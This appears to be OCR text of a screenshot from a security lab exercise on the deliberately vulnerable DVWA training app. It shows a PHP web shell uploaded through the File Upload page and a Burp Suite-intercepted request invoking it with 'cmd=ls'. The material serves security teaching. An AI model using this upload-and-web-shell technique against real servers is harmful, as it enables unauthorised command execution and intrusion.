 Damn Vulnerable Web A
192.168.1.4/dvwa/hackable/uploads/shell.php?cmd=ls
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
View Source View
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.4
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=111313c4a78ecb2cedebc44252e9e852
9 Connection: keep-alive
10
11